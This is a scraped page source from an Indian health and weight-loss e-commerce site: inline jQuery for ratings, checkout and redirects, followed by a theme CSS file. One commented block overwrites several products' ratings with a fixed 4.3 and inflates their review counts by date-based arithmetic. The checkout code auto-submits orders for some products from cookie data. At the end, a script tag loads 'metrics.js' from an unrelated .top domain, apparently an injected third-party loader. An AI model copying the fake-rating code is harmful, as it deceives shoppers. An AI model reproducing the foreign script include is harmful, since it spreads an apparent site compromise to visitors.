                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-29 16:58:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3
body_size: 2438
content:
#wrapper
{
    background-color:#fff!important;
    position: relative;
}




.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb a {
    color: #428bca;
    text-decoration: none;
}


.highlight.honest::before
{
	background:#ffe36c;
}

.mobile-app
{
    padding-top:60px !important;
   
}


/*-----------DIABETES-----------*/
.diabetes-client-section
{
	position:relative;
}
.highlight.diabetes:before
{
	background:#f9a023 ;
}

.highlight.client:before
{
	background:#dcbbff;
}
.diabetes-clients .col-inner
{
	padding: 0.325em;
}

.diabetes-clients .img .img-inner
{
	border-radius:0.5em;
}
.diabetes-client-section p
{
	font-size:1em;
}

.diabets-testi
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #59c4c0;
    padding: 2em 0em 1.5em 4em;
	position:relative;
	border-radius:0.5em;
}

.diabets-testi:before
{
	position: absolute;
    content: "";
    width: 10%;
	display:block;
    height: 23%;
    background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/dia-quote.png) no-repeat center center;
    top: -12%;
    bottom: 0;
    left: 3%;
    right: 0;
    z-index: 9;
    background-size: contain;
}
.diabets-testi p
{
	font-size: 2.23em;
    color: #000;
	margin-bottom:0.5em;
}

.highlight.clinical-result:before
{
	background:#d7e7a5;
}
.unbelievable-section
{
   position:relative;	
}

.unbelievable-section .pos-sub-main-content-1
{
	font-size:0.93em;
	font-weight:600;
}
.followed-by
{
	
}

.followed-by .img .img-inner
{
	border-radius:0.5em;
}
.highlight.followed:before
{
	background:#7ad2f2;
}


.diabetes-killing-section
	{
		position:relative;
		
	}
.diabetes-killing-section:before
	{
		position:absolute;
		content:"";
		width:95%;
		height:100%;
		top:0;
		left:0;
		right:0;
		bottom:0;
		background: #f9d1e3;
        margin: auto;
		border-radius: 0.5em;
		
	}


.diabetic-btn
{
	background:#fff !important;
}
.highlight.diabete-kill:before
{
	background:#f9ee95;
}
.diabetes-killing-section h3
{
	font-size:1.375em;
}
.highlight.reduce:before
{
	background:#59c4c0;
}

.success-reduce
{
	position:relative;
}


.success-reduce-sub
{
	position:relative;
}
.success-reduce-sub:before
{
	content:"";
	position:absolute;
	width:100%;
	left: 0;
	top:3.3125em;
	height: calc(100% - 3.65625em);
	background:#fff;
	box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
	border-radius:0.5em;
}

.highlight.reversed:before
{
	background:#f8a483;
}
.reverse-title
{
	font-size: 4.0625em !important;
    line-height: 1 !important;
}
.reverse-title strong span
{
	color:#f72b2b;
}
.highlight.mission:before
{
	background:#7ad2f2;
}
.highlight.nutri:before
{
	background:#f9d1e3;
}

.highlight.vicious:before
{
	background:#d4c4df;
}

.highlight.stage1:before
{
	background:#f8a483;
}

.highlight.imprt-stage:before
{
	background:#f9d1e3;
}

.important-diabets
{
	background: #f9ee95;
    padding: 3em 1.3em 0em;
	border-radius:0.5em;
}
.section.super-food-companion
{
	background:#f8b7b8;
	padding:2em 0em;
}
.section.diabetes-customers
{
	margin-top: -3em;
}
.owl-carousel .companion-carousel
{
	height:auto !important;
}
.owl-carousel .companion-carousel  .box-text
{
	padding-top:0;
	padding-bottom: 0.4em;
}
 .companion-carousel .pos-headline-big
{
	padding-top:0.5em;
}
.highlight.value:before
{
	background:#98f4bd;
}
.highlight.rid-obesity:before
{
	background:#d7e7a5;
}
 .m-none
{
	display:none;
}
.diabetes-may-kill p
{
	padding:0em 2em;
}
.diabetes-may-kill p:first-child
{
	padding:0em 0.5em;
}
.exp-team-slider .exp-team-main .exp-slide-flex
{
	align-items: normal !important;
}
@media only screen and (max-width:767px)
{
	.diabetes-banner .pos-main-title
	{
		font-size: 2.2em !important;
	}
	.diabetes-killing-section
	{
		background-size: 95% 100%;
	}
	
/* 	.pos-main-content
	{
		padding: 0px 25px 0px 25px;
	} */
	.success-reduce-sub.small-12 
	{
		max-width: 85%;
		margin:auto;
	}
	.diabets-testi
	{
		padding: 3em 2em 2em 2em;
        max-width: 70%;
	}
	.diabets-testi p
	{
		font-size: 1em;
	}
	.unbelievable-section .text-left
	{
		text-align:center!important;
	}
	 .m-none
	{
		display:none;
	}
	.pos-sub-main-content-1
	{
		display:none;
	}
	.row.row-large .col-inner
	{
		text-align:center;
	}
	.pos-var-1-main-title 
	{
		
		font-size: 1.5em;
	}
	.glucose-control .text-left
	{
		text-align:center!important;
	}
/* 	.row.row-large.pos-info-icon-box-wrapper
	{
		max-width:80% !important;
	} */
	.obesity-save-money .pos-sub-main-content 
	{
       padding: 0em 5em;
	  max-width: fit-content;
    }
	.cancellation-banner .small-12
	{
		max-width: 50%;
		margin:auto;
	}
	.video-icon
	{
		max-width:93%;
		margin:auto;
	}
	.enrol-banner
	{
		padding: 3em 3em 0em;
	}
}

/*---------Diabets END-------*/


/*---------PCOS Style------------*/

body:not(.home) section.pricing-table-section-wrapper
{
    padding-top: 0 !important;
}
.pcos-main-section
{
	position:relative;
	
}
.pcos-sub-section
{
	background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/pcos-bg.png") repeat center center #79d2f2;
	background-size:auto;
	background-color: #79d2f2 !important;
}
.highlight.natural-title:before
{
	background:#d7e7a5;
}
.highlight.manage:before
{
	background:#f8a483;
}
.pcos-companion-section
{
	background: #d7e7a5;
}
.how-it-work-section .carousel-image-box .col-inner
{
	background:;
}
.how-it-work-section .carousel-image-box :nth-child(odd) .col-inner
{
	background:#59c4c0;
}
.how-it-work-section .carousel-image-box :nth-child(even) .col-inner
{
	background:#f8a483;
}
.highlight.stupe:before
{
	background:#d7e7a5;
}
.highlight.video-title
{
	background:#98f4bd;
}
.ourpcos-result
{
    background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/stupendous-bg.png") repeat center center #f9c1c2;
	background-size:100% auto;
	padding: 5em 0em 0em;
}
.inner-pcosresult
{
    margin-top: -2em;

}
.highlight.video-title:before
{
	background:#98f4bd;
}
@media only screen and (Max-width:767px)
{
	.mobile-btn
	{
		max-width:100%;
	}
	.pcos-customers .owl-item > .col
	{
		width:80%;
		margin:auto;
	}
/*    .button.pos-book-button 
	{
      padding: 0.75em 4.625em !important;
   } */
	.ourpcos-result .inner-pcos-stupendous-left
	{
		max-width: 40%;
		margin: auto;
		text-align: center;
		font-size: 2em;
		padding: 0px 0px;
	}
	.ourpcos-result .inner-pcos-stupendous-right
	{
		    max-width: 60%;
    		margin: auto;
	}
	.how-it-work-section .owl-item > .col
	{
		width: 85%;
       margin: auto;
	}
}

/*-----------Contact us-------------*/
.contact-us-section
{
	position:relative;
}
.inner-contact-us .bg-fill
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png) repeat center center #f9d1e3;
    background-size: 50% auto;
    background-position: 35% 23%;
}
.inner-contact-us
{
	
   
	background-color:#f9d1e3;
}
.highlight.ctn:before
{
	background:#fff;
}

.contact-us-main
{
	position:relative;
}
.form-main .form-input, .form-text-area, .form-button
{
	margin:auto;
}
.contact-us-main::before
{
	position: absolute;
    content: "";
    width: auto;
    height: 170%;
    left: 0;
    background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/bowl.png) no-repeat center center;
    right: 0;
    bottom: 0;
    margin: auto;
    display: block;
    background-size: contain;
    top: 12em;
    z-index: 99;
}
/*.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea
{
	box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
